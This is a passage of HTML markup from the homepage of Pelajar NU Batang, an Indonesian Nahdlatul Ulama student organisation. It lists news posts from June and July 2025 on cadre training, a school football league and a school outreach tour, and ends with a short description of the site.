				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" >
				Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg" class="attachment-full size-full wp-image-1044" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg 1920w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-225x300.jpg 225w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-768x1024.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1152x1536.jpg 1152w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div></a>
				<div class="elementor-post__badge">Cabang</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" >
				PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA			</a>
		</h3>
				<div class="elementor-post__excerpt">
					</div>
				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 17, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-34b58b76" data-id="34b58b76" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d780987 elementor-grid-1 elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="4d780987" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1920" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg" class="attachment-full size-full wp-image-1059" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-300x225.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-768x576.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1536x1152.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" >
				Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" aria-label="Read more about Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1439" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg" class="attachment-full size-full wp-image-1056" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-300x169.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-768x432.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1536x864.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" >
				Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" aria-label="Read more about Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-ranting-dan-komisariat">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1080" height="890" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg" class="attachment-full size-full wp-image-1053" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg 1080w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-300x247.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-1024x844.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-768x633.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" >
				Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" aria-label="Read more about Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg" class="attachment-full size-full wp-image-1044" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg 1920w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-225x300.jpg 225w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-768x1024.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1152x1536.jpg 1152w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" >
				PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 17, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" aria-label="Read more about PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4baca7e8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4baca7e8" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5cbfa368" data-id="5cbfa368" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-36171895 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="36171895" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b2eaed0" data-id="5b2eaed0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63d053f1 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-invisible elementor-widget elementor-widget-divider" data-id="63d053f1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Editor's Choice				</span>
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3142545c" data-id="3142545c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5313aca5 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="5313aca5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="oi oi-double-quote-sans-left"></i>			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-10e08577 elementor-grid-2 elementor-grid-tablet-1 elementor-posts--thumbnail-left elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="10e08577" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;2&quot;,&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:25,&quot;sizes&quot;:[]},&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid">
				<article class="elementor-post elementor-grid-item post-1058 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1920" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg" class="attachment-full size-full wp-image-1059" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-300x225.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1024x768.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-768x576.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-1536x1152.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-01-at-08.02.58_d6a94a76-2048x1536.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" >
				Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 1, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Pecalungan &#8211; pelajarnubatang.or.id || Kaderisasi merupakan jantung pergerakan organisasi, dan hal itu disadari betul oleh</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/latin-latpel-2025-upaya-konkret-pc-ipnu-ippnu-batang-perkuat-kaderisasi-akar-rumput/" aria-label="Read more about Latin Latpel 2025: Upaya Konkret PC IPNU &amp; IPPNU Batang Perkuat Kaderisasi Akar Rumput" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1055 post type-post status-publish format-standard has-post-thumbnail hentry category-anak-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="2560" height="1439" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg" class="attachment-full size-full wp-image-1056" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-scaled.jpg 2560w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-300x169.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1024x576.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-768x432.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-1536x864.jpg 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-23-at-16.29.47_338317c8-2048x1152.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" >
				Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Bawang &#8211; pelajarnubatang.or.id || Kaderisasi merupakan kunci keberlangsungan organisasi. Tanpa proses kaderisasi yang kuat, organisasi</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/ketua-pc-ipnu-batang-kader-lakmud-harus-siap-jadi-teladan/" aria-label="Read more about Ketua PC IPNU Batang : Kader Lakmud Harus Siap Jadi Teladan" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1052 post type-post status-publish format-standard has-post-thumbnail hentry category-ranting-dan-komisariat">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1080" height="890" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg" class="attachment-full size-full wp-image-1053" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0.jpg 1080w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-300x247.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-1024x844.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-21-at-10.03.51_8ab765f0-768x633.jpg 768w" sizes="(max-width: 1080px) 100vw, 1080px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" >
				Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 24, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Limpung &#8211; pelajarnubatang.or.id || Seusai melaksanakan Ulangan Akhir Semester (UAS), MA Takhassus Al-Syairiyah Limpung menyelenggarakan</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/usai-uas-ma-takhassus-al-syairiyah-limpung-gelar-liga-pelajar-nu-peringati-harlah-ke-6/" aria-label="Read more about Usai UAS, MA Takhassus Al-Syairiyah Limpung Gelar Liga Pelajar NU Peringati Harlah ke-6" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1043 post type-post status-publish format-standard has-post-thumbnail hentry category-cabang">
				<a class="elementor-post__thumbnail__link" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="1920" height="2560" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg" class="attachment-full size-full wp-image-1044" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-scaled.jpg 1920w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-225x300.jpg 225w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-768x1024.jpg 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1152x1536.jpg 1152w, https://pelajarnubatang.or.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-17-at-09.26.53_04c0ff5a-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" >
				PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 17, 2025		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Batang &#8211; pelajarnubatang.or.id || Departemen Jaringan Sekolah dan Pesantren (JSP) Pimpinan Cabang (PC) Ikatan Pelajar</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://pelajarnubatang.or.id/pc-ipnu-ippnu-batang-gelar-samsat-keliling-di-4-zona-sasar-26-komisariat-slta/" aria-label="Read more about PC IPNU &amp; IPPNU Batang Gelar Samsat Keliling di 4 Zona, Sasar 26 Komisariat SLTA" tabindex="-1" >
			BACA SELENGKAPNYA		</a>

					</div>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3ec950ea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3ec950ea" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1bad8b89" data-id="1bad8b89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54c8865f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54c8865f" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1eed4197 elementor-invisible" data-id="1eed4197" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d1bc6b6 elementor-widget elementor-widget-heading" data-id="6d1bc6b6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Website Resmi<br>Pelajar NU Batang</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-56398d3c elementor-widget elementor-widget-text-editor" data-id="56398d3c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Website ini hadir untuk menjadi wadah bagi pelajar NU di Batang dalam berbagi ilmu, pengalaman, serta mengembangkan potensi diri.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-3a7ded8a elementor-widget elementor-widget-button" data-id="3a7ded8a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">baca selengkapnya</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d799543 elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d799543" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4770180d" data-id="4770180d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23447056 elementor-widget elementor-widget-image" data-id="23447056" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
